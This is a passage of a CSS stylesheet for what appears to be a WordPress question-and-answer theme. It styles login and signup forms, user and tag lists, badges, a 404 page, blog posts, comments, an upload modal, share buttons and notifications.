    font-weight:900;
    text-transform:uppercase;
    /*TRANSISTIONS*/
    -webkit-transition: all 0.5s ease;
    -moz-transition: all 0.5s ease;
    -o-transition: all 0.5s ease;
    -ms-transition: all 0.5s ease;
    transition: all 0.5s ease;
}
.sign-in-social ul li{
    display:inline-block;
    margin-bottom:5px;
}
.sign-in-social ul li a:hover{
    color:#f39c12;
}
.sign-in-social ul li a i{
    display:inline-block;
    margin-right:10px;
}
.footer-intro{
    margin:70px 0 50px;
    width:100%;
    overflow:hidden;
    position:absolute;
    bottom: 10px;
}
.footer-intro .list-menu-footer .sub-menu,
.footer-intro .list-menu-footer li i {
    display: none;
}
.list-menu-footer li{
    display:inline-block;
    margin-right:25px;
    margin-bottom:10px;
}
.list-menu-footer li a{
    color: #fff;
    font-size: 13px;
    /*TRANSISTIONS*/
    -webkit-transition: all 0.5s ease;
    -moz-transition: all 0.5s ease;
    -o-transition: all 0.5s ease;
    -ms-transition: all 0.5s ease;
    transition: all 0.5s ease;
}
.list-menu-footer li a:hover{
    color:#f39c12;
}
/* ====================================
 * ROTATING TEXT
 * ================================= */
.rotating {
    display: inline-block;
    -webkit-transform-style: preserve-3d;
    -moz-transform-style: preserve-3d;
    -ms-transform-style: preserve-3d;
    -o-transform-style: preserve-3d;
    transform-style: preserve-3d;
    -webkit-transform: rotateX(0) rotateY(0) rotateZ(0);
    -moz-transform: rotateX(0) rotateY(0) rotateZ(0);
    -ms-transform: rotateX(0) rotateY(0) rotateZ(0);
    -o-transform: rotateX(0) rotateY(0) rotateZ(0);
    transform: rotateX(0) rotateY(0) rotateZ(0);
    -webkit-transition: 0.5s;
    -moz-transition: 0.5s;
    -ms-transition: 0.5s;
    -o-transition: 0.5s;
    transition: 0.5s;
    -webkit-transform-origin-x: 50%;
}

.rotating.flip {
    position: relative;
}

.rotating .front, .rotating .back {
    left: 0;
    top: 0;
    -webkit-backface-visibility: hidden;
    -moz-backface-visibility: hidden;
    -ms-backface-visibility: hidden;
    -o-backface-visibility: hidden;
    backface-visibility: hidden;
}

.rotating .front {
    position: absolute;
    display: inline-block;
    -webkit-transform: translate3d(0,0,1px);
    -moz-transform: translate3d(0,0,1px);
    -ms-transform: translate3d(0,0,1px);
    -o-transform: translate3d(0,0,1px);
    transform: translate3d(0,0,1px);
}

.rotating.flip .front {
    z-index: 1;
}

.rotating .back {
    display: block;
    opacity: 0;
}

.rotating.spin {
    -webkit-transform: rotate(360deg) scale(0);
    -moz-transform: rotate(360deg) scale(0);
    -ms-transform: rotate(360deg) scale(0);
    -o-transform: rotate(360deg) scale(0);
    transform: rotate(360deg) scale(0);
}

.rotating.flip .back {
    z-index: 2;
    display: block;
    opacity: 1;

    -webkit-transform: rotateY(180deg) translate3d(0,0,0);
    -moz-transform: rotateY(180deg) translate3d(0,0,0);
    -ms-transform: rotateY(180deg) translate3d(0,0,0);
    -o-transform: rotateY(180deg) translate3d(0,0,0);
    transform: rotateY(180deg) translate3d(0,0,0);
}

.rotating.flip.up .back {
    -webkit-transform: rotateX(180deg) translate3d(0,0,0);
    -moz-transform: rotateX(180deg) translate3d(0,0,0);
    -ms-transform: rotateX(180deg) translate3d(0,0,0);
    -o-transform: rotateX(180deg) translate3d(0,0,0);
    transform: rotateX(180deg) translate3d(0,0,0);
}

.rotating.flip.cube .front {
    -webkit-transform: translate3d(0,0,100px) scale(0.9,0.9);
    -moz-transform: translate3d(0,0,100px) scale(0.85,0.85);
    -ms-transform: translate3d(0,0,100px) scale(0.85,0.85);
    -o-transform: translate3d(0,0,100px) scale(0.85,0.85);
    transform: translate3d(0,0,100px) scale(0.85,0.85);
}

.rotating.flip.cube .back {
    -webkit-transform: rotateY(180deg) translate3d(0,0,100px) scale(0.9,0.9);
    -moz-transform: rotateY(180deg) translate3d(0,0,100px) scale(0.85,0.85);
    -ms-transform: rotateY(180deg) translate3d(0,0,100px) scale(0.85,0.85);
    -o-transform: rotateY(180deg) translate3d(0,0,100px) scale(0.85,0.85);
    transform: rotateY(180deg) translate3d(0,0,100px) scale(0.85,0.85);
}

.rotating.flip.cube.up .back {
    -webkit-transform: rotateX(180deg) translate3d(0,0,100px) scale(0.9,0.9);
    -moz-transform: rotateX(180deg) translate3d(0,0,100px) scale(0.85,0.85);
    -ms-transform: rotateX(180deg) translate3d(0,0,100px) scale(0.85,0.85);
    -o-transform: rotateX(180deg) translate3d(0,0,100px) scale(0.85,0.85);
    transform: rotateX(180deg) translate3d(0,0,100px) scale(0.85,0.85);
}

/* ---------------------------------------- */
/* S I G N U P  &  S I G N I N  F O R M  S T Y L E  */
/* ---------------------------------------- */
.form-signup-wrapper ::-webkit-input-placeholder { /* WebKit browsers */
    color:    #fff;
}
.form-signup-wrapper  :-moz-placeholder { /* Mozilla Firefox 4 to 18 */
    color:    #fff;
    opacity:  1;
}
.form-signup-wrapper  ::-moz-placeholder { /* Mozilla Firefox 19+ */
    color:    #fff;
    opacity:  1;
}
.form-signup-wrapper  :-ms-input-placeholder { /* Internet Explorer 10+ */
    color:    #fff;
}
.form-signup-wrapper{
    position:relative;
    /*min-height:300px;*/
}
.group-btn-intro{
    margin-left: -9px;
}
p.intro-name,
p.intro-password{
    border-bottom: 1px solid #fff;
}
p.intro-name label.error,
p.intro-password label.error{
    position: absolute;
    left: 0;
    top: 25px;
    color: #D84F38;
    font-size: 11px;
}
p.intro-name input,
p.intro-password input{
    width: 100%;
    background: none;
    box-shadow: none;
    border: none;
    padding: 10px 30px 5px 10px;
    outline-style: none;
    color: #fff;
}
.your-password , .your-email, .your-name{
    position:relative;
}
.your-password i, .your-email i, .your-name i{
    position: absolute;
    right: 10px;
    top: 0;
    /*color: #fff;*/
}
.your-remember.clicked i {
    color: #f39c12;
}
.your-remember, .your-fogot-pass{
    color: #bdc3c7;
    font-size: 13px;
    margin-top:-15px;
    display:block;
    /*TRANSISTIONS*/
    -webkit-transition: all 0.5s ease;
    -moz-transition: all 0.5s ease;
    -o-transition: all 0.5s ease;
    -ms-transition: all 0.5s ease;
    transition: all 0.5s ease;
}
.your-remember i{
    margin-right:5px;
}
.your-remember:hover,
.your-remember.clicked,
.your-fogot-pass:hover{
    color: #fff;
}
.your-submit input{
    color: #fff;
    background: none;
    font-size: 16px;
    display: inline-block;
    border: 1px solid #fff;
    -moz-border-radius: 3px;
    -webkit-border-radius: 3px;
    border-radius: 3px;
    padding: 5px 20px;
    margin-top: 30px;
    float: right;
    -webkit-transition: all 0.5s ease;
    -moz-transition: all 0.5s ease;
    -o-transition: all 0.5s ease;
    -ms-transition: all 0.5s ease;
    transition: all 0.5s ease;
}
.your-submit input:hover{
    color:#f39c12;
    border-color:#f39c12;
}
.terms-intro{
    color: #bdc3c7;
    font-size: 13px;
    margin-top:10px;
}
.terms-intro a{
    color:#3498db;
}
.terms-intro a:hover{
    text-decoration:underline !important;
}
a.hiddenanchor{
    display: none;
}
.group-btn-intro span{
    display:inline-block;
    margin:0 9px 0 20px;
    color: #bdc3c7;
}
.to_register{
    color: #bdc3c7;
    font-size: 13px;
    font-weight: 700;
    text-transform:uppercase;
    border-left:3px solid transparent;
    padding-left:5px;
    /*TRANSISTIONS*/
    -webkit-transition: all 0.5s ease;
    -moz-transition: all 0.5s ease;
    -o-transition: all 0.5s ease;
    -ms-transition: all 0.5s ease;
    transition: all 0.5s ease;
}
.to_register.active, .to_register:hover{
    color:#fff;
    border-color:#f39c12;
}
/* #register,
#login{
	position: absolute;
	top: 30px;
	width:100%;
} */
#register{
    z-index: 21;
    opacity: 0;
}
#login{
    z-index: 22;
}
.animate.active {
    -webkit-animation-name: fadeInLeft;
    -moz-animation-name: fadeInLeft;
    -ms-animation-name: fadeInLeft;
    -o-animation-name: fadeInLeft;
    animation-name: fadeInLeft;
    -webkit-animation-delay: .1s;
    -moz-animation-delay: .1s;
    -o-animation-delay: .1s;
    -ms-animation-delay: .1s;
    animation-delay: .1s;
    z-index: 30;
    opacity: 1;
    display: block;
}
/** the actual animation, credit where due : http://daneden.me/animate/ ***/

.animate{
    -webkit-animation-name: fadeOutLeft;
    -moz-animation-name: fadeOutLeft;
    -ms-animation-name: fadeOutLeft;
    -o-animation-name: fadeOutLeft;
    animation-name: fadeOutLeft;

    -webkit-animation-duration: 0.5s;
    -webkit-animation-timing-function: ease;
    -webkit-animation-fill-mode: both;

    -moz-animation-duration: 0.5s;
    -moz-animation-timing-function: ease;
    -moz-animation-fill-mode: both;

    -o-animation-duration: 0.5s;
    -o-animation-timing-function: ease;
    -o-animation-fill-mode: both;

    -ms-animation-duration: 0.5s;
    -ms-animation-timing-function: ease;
    -ms-animation-fill-mode: both;

    animation-duration: 0.5s;
    animation-timing-function: ease;
    animation-fill-mode: both;
    opacity: 0;
    display: none;
}
@-webkit-keyframes fadeInLeft {
    0% {
        opacity: 0;
        -webkit-transform: translateX(-20px);
    }

    100% {
        opacity: 1;
        -webkit-transform: translateX(0);
    }
}

@-moz-keyframes fadeInLeft {
    0% {
        opacity: 0;
        -moz-transform: translateX(-20px);
    }

    100% {
        opacity: 1;
        -moz-transform: translateX(0);
    }
}

@-ms-keyframes fadeInLeft {
    0% {
        opacity: 0;
        -ms-transform: translateX(-20px);
    }

    100% {
        opacity: 1;
        -ms-transform: translateX(0);
    }
}

@-o-keyframes fadeInLeft {
    0% {
        opacity: 0;
        -o-transform: translateX(-20px);
    }

    100% {
        opacity: 1;
        -o-transform: translateX(0);
    }
}

@keyframes fadeInLeft {
    0% {
        opacity: 0;
        transform: translateX(-20px);
    }

    100% {
        opacity: 1;
        transform: translateX(0);
    }
}

.fadeInLeft {
    -webkit-animation-name: fadeInLeft;
    -moz-animation-name: fadeInLeft;
    -ms-animation-name: fadeInLeft;
    -o-animation-name: fadeInLeft;
    animation-name: fadeInLeft;
}
@-webkit-keyframes fadeOutLeft {
    0% {
        opacity: 1;
        -webkit-transform: translateX(0);
    }

    100% {
        opacity: 0;
        -webkit-transform: translateX(-20px);
    }
}

@-moz-keyframes fadeOutLeft {
    0% {
        opacity: 1;
        -moz-transform: translateX(0);
    }

    100% {
        opacity: 0;
        -moz-transform: translateX(-20px);
    }
}

@-ms-keyframes fadeOutLeft {
    0% {
        opacity: 1;
        -ms-transform: translateX(0);
    }

    100% {
        opacity: 0;
        -ms-transform: translateX(-20px);
    }
}

@-o-keyframes fadeOutLeft {
    0% {
        opacity: 1;
        -o-transform: translateX(0);
    }

    100% {
        opacity: 0;
        -o-transform: translateX(-20px);
    }
}

@keyframes fadeOutLeft {
    0% {
        opacity: 1;
        transform: translateX(0);
    }

    100% {
        opacity: 0;
        transform: translateX(-20px);
    }
}

.fadeOutLeft {
    -webkit-animation-name: fadeOutLeft;
    -moz-animation-name: fadeOutLeft;
    -ms-animation-name: fadeOutLeft;
    -o-animation-name: fadeOutLeft;
    animation-name: fadeOutLeft;
}
body.blog ul.page-numbers {
    padding: 0 15px;
}
/* ---------------------------------------- */
/* R E S P O N S I V E  I N T R O  S T Y L E  */
/* ---------------------------------------- */
@media (max-width: 992px){
    .intro-content-wrapper {
        margin-top: 50px;
    }
    .form-signup-wrapper {
        margin-top:40px;
    }
    .footer-intro {
        margin:30px 0;
    }
    .sign-in-social{
        margin-top:60px;
    }
    .your-submit input{
        float:left;
    }
    .terms-intro {
        margin-top:20px;
    }
    .sign-in-social {
        top: 125px!important;
        right: 30px;
    }

}
@media (max-width: 480px){
    .intro-text .slide-text {
        font-size:25px;
    }
    .list-menu-footer li{
        margin-right:10px;
    }
    .intro-content-wrapper {
        margin-top: 20px;
    }
    .sign-in-social {
        position: absolute;
        top: 125px;
        z-index:9999;
        right:30px;
    }
}
/* ---------------------------------------- */
/* USER LIST  S T Y L E                     */
/* ---------------------------------------- */
.select-categories input.search-users{
    width: 228px;
    height: 32px;
    margin-top: 20px;
    margin-right: 5px;
    text-indent: 15px;
    border-radius: 3px;
    -moz-border-radius: 3px;
    -webkit-border-radius: 3px;
    border: 1px solid #dadfea;
    position: relative;
}
#main_users_list {
    padding: 20px 35px;
}
#main_users_list li.user-item {
    display: inline-block;
    margin-bottom: 25px;
}
#main_users_list li.user-item .user-avatar {
    float: left;
    margin-top: 7px;
    max-width: 30px;
}
#main_users_list li.user-item .user-avatar img,
.author-avatar img,
.comment-avatar img {
    border-radius: 50%;
    -moz-border-radius: 50%;
    -webkit-border-radius: 50%;
    max-width: 100%;
    height: auto;

}
#main_users_list li.user-item .left-info {
    display: inline-block;
    margin-left: 12px;
    margin-bottom: 15px;
}
#main_users_list li.user-item .left-info .display_name {
    font-size: 14px;
    color: #2c3e50;
    line-height: 25px;
}
#main_users_list li.user-item .left-info .location {
    line-height: 25px;
}
#main_users_list li.user-item .left-info .question-cat {

}
#main_users_list li.user-item .user-badge {
    margin-left: 0;
    max-width: 70px;
    text-overflow: ellipsis;
    overflow: hidden;
    white-space: nowrap;
}
.select-categories i.fa-arrow-circle-o-right {
    position: absolute;
    right: 5px;
    top: 30px;
    font-size: 14px;
}
.input-find-tags i.fa-chevron-circle-right {
    position: absolute;
    top: 30px;
    font-size: 14px;
    right: 15px;
    color: #8b97b1;
}
/* ---------------------------------------- */
/* TAG LIST  S T Y L E                      */
/* ---------------------------------------- */
.main-tag-list{
    /*padding-top:25px;*/
    overflow:hidden;
}
.main-tag-list .character {
    font-size: 36px;
    font-weight: 700;
    color: #6f7d95;
    margin-left:35px;
}
.main-tag-list .tags-list.is-search {
    padding-top: 25px;
}
.main-tag-list .tags-list .wrap-tag-list{
    border-bottom: 1px solid #dadfea;
    padding: 20px 0;
}
.main-tag-list .tags-list .wrap-tag-list:first-child{
    padding-top: 0;
}
.main-tag-list .tags-list .wrap-tag-list:nth-child(2n+1) {
    background: #fbfcff;
}
.main-tag-list .tags-list div.tag-item {
    display: inline-block;
    margin-left: 35px;
    margin-right: 25px;
    font-size: 12px;
    margin-top: 10px;
}

.main-tag-list .tags-list div.tag-item a{
    font-size: 12px;
}
.main-tag-list .tags-list div.tag-item p {
    font-size: 11px;
    line-height: 20px;
    margin-top:5px;
}
.main-tag-list .tags-list div.cat-item{
    z-index: 999;
    position: relative;
}
.main-tag-list .tags-list div.cat-item a{
    border: none;
    background: 0;
    padding: 0;
    font-size: 15px;
    color: #3498db;
}
.grey-line {
    background: #dadfea;
    height: 1px;
    width: 100%;
    margin:25px 0;
}
.cats-wrapper {
    margin: 0;
}

/* ---------------------------------------- */
/* B A D G E S  L I S T  S T Y L E          */
/* ---------------------------------------- */
.points-system,
.badges-system {
    border-bottom: 1px solid #dadfea;
    min-height: 170px;
    padding: 0 20px;
}
.points-system h3,
.badges-system h3 {
    font-size: 16px;
    color: #2c3e50;
    margin-bottom: 5px;
    font-weight:700;
}
.points-system p,
.badges-system p {
    font-size: 14px;
    color: #5f6f81;
    margin-bottom: 20px;
}
.points-system ul.points-define {
    /*	margin: 0;*/
}
.points-system ul.points-define li{
    /*	padding: 0;
        padding-right: 20px;*/
}
.points-system ul.points-define li div{
    border: 1px solid #dadfea;
    text-align: center;
    border-radius: 3px;
    -moz-border-radius: 3px;
    -webkit-border-radius: 3px;
    min-height: 55px;
}
.points-define .points-count {
    line-height: 55px;
}
.badge-content .border {
    overflow:hidden;
    border: 1px solid #dadfea;
    border-radius: 3px;
    -moz-border-radius: 3px;
    -webkit-border-radius: 3px;
    margin-bottom: 20px;
}
.badge-content .question-cat .user-badge {
    margin-left: 0;
    margin-top: 13px;
}
.badge-content > * {
    font-size: 12px;
}
.badge-content p {
    margin-bottom: 5px;
    font-size: 12px;
    margin-top: 2px;
}
.badge-content .col-md-4 {
    margin-top: 15px;
}
.badge-content .col-md-4 span {
    color: #2c3e50;
    font-weight: 700;
}
.badge-content .col-md-3,
.badge-content .col-md-2 {
    margin-top: 30px;
}
.badge-content .question-cat {
    margin-top: 0;
}
.badge-content i.fa-check {
    color: #45b39d;
    margin-right: 2px;
}
.badge-content i.fa-ban {
    color: #5f6f81;
    margin-right: 2px;
}

/* ---------------------------------------- */
/* 4 0 4  P A G E   S T Y L E          		*/
/* ---------------------------------------- */
.page-404-wrapper{
    text-align:center;
    padding-top:50px;
}
.page-404-wrapper .number-404{
    color: #191f2d;
    font-size: 32px;
    font-weight: 700;
}
.page-404-wrapper .number-404 span{
    display:inline-block;
    margin:0 5px;
    position:relative;
}
.page-404-wrapper .number-404 span i{
    color: #f39c12;
    font-size: 60px;
    position: relative;
    top: 8px;
    margin: 0 3px;
}
.page-404-wrapper .title-404{
    color:#2c3e50;
    font-size:24px;
    margin:0;
}
.page-404-wrapper .text-404{
    color:#8c97b2;
    font-size:16px;
    margin:0;
}
.page-404-wrapper .link-back{
    color:#3498db;
    font-size:16px;
}
/* ---------------------------------------- */
/* B L O G  P A G E   S T Y L E          	*/
/* ---------------------------------------- */
.blog-classic-wrapper{
    width:890px !important;
}
.blog-classic-wrapper .paginations {
    text-align: center;
}
.blog-classic-top{
    padding:10px 20px;
    padding-right: 268px;
}
.blog-classic-top h2 {
    margin-top: 14px;
}
.blog-classic-top h1, .blog-classic-top #search-bar{
    display:inline-block;
}
.blog-classic-top #search-bar{
    float:right;
    /*position:relative;
    top: 13px;*/
    /*cuong*/
    position: absolute;
    top: 27px;
    right: 37px;

}
.blog-classic-top #search-bar i{
    position:absolute;
    right: 10px;
    top: 8px;
    color: #8b97b1;
}
.blog-classic-top #search-bar input{
    width: 226px;
    height: 30px;
    border: 1px solid rgba(140,151,178,.4);
    -moz-border-radius: 3px;
    -webkit-border-radius: 3px;
    border-radius: 3px;
    padding: 0 10px;
    color: #8b97b1;
}
.blog-classic-top h1{
    color: #2c3e50;
    font-size: 22px;
}
.blog-classic-top h1 a {
    color: #434b63;
}
.blog-wrapper{
    padding: 15px 0 30px;
    border-top:1px solid #ccc;
}
.blog-wrapper .author-wrapper{
    text-align:center;
    padding-top:20px;
}
.blog-wrapper .avatar-author{
    display:block;
    margin: 0 auto;
    width: 65px;
    height: auto;
    margin-bottom:10px;
}
.blog-wrapper .avatar-author img {
    max-width: 100%;
    height: auto;
    border-radius: 50%;
    -webkit-border-radius: 50%;
    -moz-border-radius: 50%;
}
.blog-wrapper .date{
    color: #6b6b6b;
}
.blog-content{
    padding-top:15px;
}
.blog-content img,
.post-thumbnail img {
    max-width: 100%;
    height: auto;
}
.post-thumbnail img {
    padding: 0 20px;
}
.blog-content h2 {
    text-align: left !important;
}
.blog-content .tag{
    color: #7d7d7d;
    font-size: 12px;
    font-weight: 700;
    display:inline-block;
    margin-right:50px;
    max-width: 100%;
}
.blog-content .cmt{
    color: #dd6851;
    font-size: 12px;
}
.blog-content .cmt i{
    display:inline-block;
    margin:0 5px;
}
.blog-content .title-blog{
    margin:10px 0 30px;
}
.blog-content .title-blog a{
    color: #434b63;
    font-size: 33px;
}
.blog-content p{
    color: #5f6f81;
    font-size: 16px;
}
.blog-content .read-more{
    color: #dd6951;
    font-size: 13px;
    font-weight: 700;
    display:block;
    margin-top:20px;
}
.blog-content .read-more i{
    display:inline-block;
    margin-left:5px;
}
.blog-info > span {
    margin-right: 10px !important;
}
.blog-info > span.author {
    text-transform: uppercase;
}
.blog-info > span:after {
    content: '\f068';
    font-family: "FontAwesome";
    margin-left: 10px;
    font-size: 10px;
    color: #6f7d95;
}
.blog-info > span:last-child:after {
    display: none;
}
.page-links {
    text-align: center;
    margin: 10px 0 0;
}
.page-links a,
.page-links > span {
    border: 1px solid rgba(140,151,178,.4);
    width: auto;
    height: 26px;
    display: inline-block;
    line-height: 1.8;
    min-width: 28px;
    text-align: center;
    padding: 0 5px;
    -moz-border-radius: 3px;
    -webkit-border-radius: 3px;
    border-radius: 3px;
    font-size: 13px;
    color: #8c97b2;
}
.page-links > span,
.page-links a:hover {
    color: #fff;
    background-color: #3397db;
}
.page-links span.page-links-title {
    color: #8c97b2;
    background: #fff;
}
/* ---------------------------------------- */
/*     UPLOAD IMAGES MODAL   S T Y L E      */
/* ---------------------------------------- */
#upload_images .upload-location {
    margin-bottom: 15px;
}
#upload_images .upload-location span.filename {
    max-width: 60%;
    white-space: nowrap;
    overflow: hidden;
    display: inline-block;
    vertical-align: middle;
    text-overflow: ellipsis;
}
#upload_images .upload-location span.title,
#upload_images .upload-url span.title {
    font-size: 16px;
    margin-bottom: 10px;
    display: block;
    color: #2c3e50;
}
#upload_images .upload-url {
    padding-top: 10px;
    /*border-top: 1px solid #e5e5e5;*/
}
#upload_images .upload-url .button-event {
    text-align: left;
    margin-top: 15px;
    /*border-top: 1px solid #e5e5e5;*/
    padding-top: 15px;
}
#upload_images .upload-url .input-url input {
    height: 40px;
    border-radius: 3px;
    -moz-border-radius: 3px;
    -webkit-border-radius: 3px;
    border: 1px solid #dadfea;
    padding-left: 15px;
    margin-bottom: 2px;
    outline: none;
    width: 70%;
}
#upload_images .input-file button{
    background: #f4f5f9;
    color: #6f7d95;
    border: 1px solid #c7cddb;
    font-size: 13px;
    -moz-border-radius: 3px;
    -webkit-border-radius: 3px;
    width:130px;
    height:40px;
    margin-right: 15px;
}
#upload_images .input-file input[type="button"],
#upload_images .button-event button {
    position: relative;
    z-index: 1;
    width: 100px;
    height: 40px;
    color: #fff;
    background: #3498db;
    font-size: 13px;
    border: none;
    border-radius: 3px;
    -moz-border-radius: 3px;
    -webkit-border-radius: 3px;
    margin-right: 15px;
}
#upload_images .button-event button {
    font-weight: bold;
}
#upload_images .input-file input[type="button"], {
    background: #f4f5f9;
    color: #6f7d95;
    border: 1px solid #c7cddb;
    width: 130px;
}
/* ---------------------------------------- */
/*         WP LINK MODAL   S T Y L E        */
/* ---------------------------------------- */
#wp-link-wrap {
    border-radius: 5px;
    -moz-border-radius: 5px;
    -webkit-border-radius: 5px;
    min-height: 350px;
}
#wp-link-wrap.search-panel-visible {
    /*height: 500px !important;*/
}
#wp-link-wrap #link-modal-title {
    /*padding: 15px;*/
    border-bottom: 1px solid #e5e5e5;
    min-height: 16.42857143px;
    /*text-align: center;*/
    /*height: 60px;*/
    border-radius: 5px 5px 0 0;
}
#wp-link-wrap.search-panel-visible #link-selector {
    top: 60px !important;
}
#wp-link-update input#wp-link-submit {
    width: 100px;
    height: 40px;
    color: #fff;
    background: #3498db;
    font-size: 13px;
    border: none;
    border-radius: 3px;
    -moz-border-radius: 3px;
    -webkit-border-radius: 3px;
}
#link-options div label {
    width: 80%;
    margin-top: 15px;
}
/* #link-options div label  span {
	width: 10% !important;
	text-align: left !important;
} */
/* #link-options input[type="text"] {
	height: 40px;
	border-radius: 3px;
	-moz-border-radius: 3px;
	-webkit-border-radius: 3px;
	border: 1px solid #dadfea;
	padding-left: 15px;
	margin-bottom: 5px;
	outline: none;
	width: 90% !important;
} */
#wp-link .link-search-wrapper label {
    width: 80%;
    margin-top: 5px;
}
#wp-link .link-search-wrapper label span {
    /*padding-right: 7px !important;*/
}
#wp-link .link-search-field {
    width: 100% !important;
    margin-left: 3px;
}
#wp-link .link-search-wrapper label input {
    border: 1px solid #a9a9a9;
}
p.howto {
    /*display: none;*/
}
.link-target {
    display: none;
}
#link-selector,
.submitbox {
    background: #eef1f7 !important;
}
#wp-link-cancel a.submitdelete {
    line-height: 3;
}
/* ---------------------------------------- */
/* B L O G  C O M M E N T   S T Y L E       */
/* ---------------------------------------- */
/** comment **/
.et-comments-area{}
.et-comments-title,#reply-title{
    font-size: 20px;
    color: #333;
    padding: 20px;
    margin: 0;
    border-bottom: 1px solid #ccc;
    /*border-top: 1px solid #ccc;*/
}
.comment-form{
    padding: 0 20px;
}
.et-comment{
    padding: 27px 0;
}
.et-comment #respond{
    margin-left: 90px;
}
.et-comment-left{
    float: left;
    width: 90px;
    padding: 0 10px;
}
.et-comment-right{
    margin-left: 90px;
}
.et-comment-thumbnail{
    text-align: center;
}
.et-comment-thumbnail img{
    border: 1px solid #f2f2f2;
    padding: 3px;
    width: 40px;
    height: 40px;
}
.et-comment-author{
    color: #000000;
    font-size: 14px;
    margin-right: 10px;
}
.et-comment-time{
    color: #bbbbbb;
    font-size: 12px;
}
.et-comment-time:before{
    margin-right: 5px;
}
.et-comment-content{
    font-size: 14px;
    color: #909090;
}
.et-comment-content p{
    margin: 10px 0;
}
p.et-comment-reply a {
    font-size: 14px;
    color: #6a90ba;
    font-weight: 700;
}
p.et-comment-reply a i{
    display:inline-block;
    margin-left:5px;
}
.comment-form-comment textarea {
    width: 100%;
    min-height: 200px;
}

.comments-navigation {
    text-align: center;
    height: 30px;
    padding-top: 10px;
}
.comments-navigation a ,.comments-navigation span{
    display: inline;
}
.et-comment .et-comment{
    border-bottom: none;
    margin-left: 62px;
}
.et-comment .et-comment:last-child{
    padding-bottom: 0;
}

#et_respond #respond {
    font-size: 14px;
}

#commentform > p > label{
    display: block;
    color: #767676;
    font-size: 14px;
}
#commentform > p{
    margin: 20px 0;
}
#commentform > p > input[type=text],
#commentform > p > input[type=password],
#commentform > p > textarea{
    border-top: 1px solid #bcbcbc;
    border-bottom: 1px solid #d6d6d6;
    border-left: 1px solid #d6d6d6;
    border-right: 1px solid #d6d6d6;
    border-radius: 3px;
    -moz-border-radius: 3px;
    -webkit-border-radius: 3px;
    padding: 3px 5px;
}
#commentform > p > input[type=text],
#commentform > p > input[type=password]{
    height: 38px;
}
#commentform > p > textarea{

}
#submit{
    -moz-border-radius: 3px;
    -webkit-border-radius: 3px;
    border-radius: 3px;
    background-color: #3397db;
    color: #fff;
    font-size: 14px;
    font-weight: 700;
    box-shadow: none;
    border: none;
    padding: 10px 35px;
}
#submit:hover{
    opacity:.8;
}
/*.submit-form{
	margin-top: 20px;
}*/
h3#reply-title{
    font-size: 20px;
    color: #333333;
    border-bottom: ;
}
#submit_comment{
    background: #1abc9c;
    border-radius: 3px;
    -moz-border-radius: 3px;
    -webkit-border-radius: 3px;
    border: 0px solid transparent;
    height: 43px;
    color: #000;
    padding: 5px 10px 5px 10px;
    position: relative;
    font-weight: 700;
}
#submit_comment span.icon{
    float: right;
    font-weight: normal;
    margin-left: 20px;
}
.bootbox-body {
    font-size: 14px;
    text-align: center;
}
.bootbox.modal{
    overflow: hidden;
}
.cm-content-wrap .cm-wrap img {
    max-width: 100%;
    height: auto;
    margin: 10px 0;
}
.cm-content-wrap .cm-wrap {
    font-size: 16px;
}
.form-input-search {
    position: relative;
    width: 228px;
    float: right;
}
ul.socials-share {
    /*max-width: 32px;*/
}
ul.socials-share li {
    display: inline-block;
    margin: 0 2px;
}
ul.socials-share li a img {
    width: 36px;
    height: auto;
}
ul.socials-share li.ggplus a img{
    width: 34px;
}
ul.socials-share li a.btn-fb,
ul.socials-share li a.btn-tw,
ul.socials-share li a.btn-gg{
    -moz-border-radius: 3px;
    -webkit-border-radius: 3px;
    border-radius: 3px;
    background-color: #5c82d1;
    width: 32px;
    height: 32px;
    text-align: center;
    display: block;
    /*TRANSISTIONS*/
    -webkit-transition: all 0.3s ease;
    -moz-transition: all 0.3s ease;
    -o-transition: all 0.3s ease;
    -ms-transition: all 0.3s ease;
    transition: all 0.3s ease;
}
ul.socials-share li a.btn-tw{
    background-color: #40bff5;
}
ul.socials-share li a.btn-gg{
    background-color: #eb5e4c;
}
ul.socials-share li a.btn-fb i,
ul.socials-share li a.btn-tw i,
ul.socials-share li a.btn-gg i{
    color: #fff;
    font-size: 20px;
    line-height: 1.6;
    display: inline-block;
}
ul.socials-share li a.btn-fb:hover,
ul.socials-share li a.btn-tw:hover,
ul.socials-share li a.btn-gg:hover{
    opacity: .8
}
.popover{
    box-shadow: none;
    -webkit-box-shadow: none;
    -moz-box-shadow:none;
    background: #f4f5f9;
    border: none;
}
.popover-content {
    padding: 5px;
}
.popover.top>.arrow:after,
.popover.top>.arrow{
    border-top-color: #f4f5f9;
}

.popover.right>.arrow,
.popover.right>.arrow:after{
    border-right-color: #f4f5f9;
}
.answers-filter {
    margin: 0;
}
.answers-filter.stuck-sticky {
    position: fixed;
    top: 0;
    display: block;
    left: 0;
    width: 100%;
    z-index: 99;
    border: none;
}
.answers-filter.stuck-sticky .max-col-md-8 {
    width: 66.66666667%;
    margin: 0 auto;
    background: #fff;
    height: 45px;
    display: block;
    border-bottom:1px solid #dadfea;
}
body.admin-bar .q-filter-waypoints {
    top: 32px;
}
.q-filter-waypoints {
    position: fixed;
    height: 45px;
    width: 100%;
    left: 0;
    background: #fff;
    z-index: 9999;
    border-bottom:1px solid #dadfea;
    top: 0;
}
.q-filter-waypoints .col-md-2 {
    padding: 0;
}
.q-filter-waypoints .col-md-2 .ask-question {
    width: 100%;
    border-radius: 0;
}
.q-filter-waypoints .q-f-title {
    margin-top: 5px;
    margin-left: 20px;
    font-size:20px;
}
.q-filter-waypoints .col-md-6.col-xs-6 {
    text-align: right;
}
.q-filter-waypoints .select-categories-wrapper {
    width: 180px;
    height: 45px;
    min-height: 0;
    display: inline-block;
}
.q-filter-waypoints .number-of-questions-wrapper{
    display:inline-block;
    vertical-align:top;
    margin-top: 6px;
}
.q-filter-waypoints .number-of-questions-wrapper .number-of-questions select{
    height:30px;
}
.q-filter-waypoints .number-of-questions-wrapper .number-of-questions:before{
    top:9px;
}
.q-filter-waypoints .select-categories-wrapper .select-categories {
    top: 6px;
}
.q-filter-waypoints .select-categories-wrapper .select-categories .select-grey-bg{
    padding: 5px 10px;
}
.categories-wrapper {
    text-align: right;
}
/* ---------------------------------------- */
/* 	N O T I F I C A T I O N S T Y L E   	*/
/* ---------------------------------------- */
#popup_container {
    position: fixed;
    height: 0px;
    right: 10px;
    bottom: 70px;
    z-index: 99999;
}
.notification {
    width: 450px;
    background-color: #fff;
    padding: 10px 20px;
    position: relative;
    margin-bottom: 10px;
    border: 1px solid #dadfea;
    border-radius: 3px;
    -webkit-border-radius: 3px;
    -moz-border-radius: 3px;
}
.notification a {
    color:#3498db
}
.notification .title {
    display: block;
}
.notification .close {
    position: absolute;
